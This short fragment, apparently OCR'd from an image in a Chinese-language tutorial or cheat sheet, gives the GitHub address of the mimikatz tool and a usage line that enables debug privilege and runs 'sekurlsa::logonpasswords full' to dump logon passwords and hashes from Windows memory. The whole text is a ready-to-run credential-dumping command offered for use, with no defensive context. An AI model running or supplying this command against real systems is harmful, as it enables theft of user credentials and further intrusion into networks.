
项目地址：
https://github.com/gentilkiwi/mimikatz
用法：
mimikatz.exe "privilege::debug" 
"sekurlsa::logonpasswords full" "exit"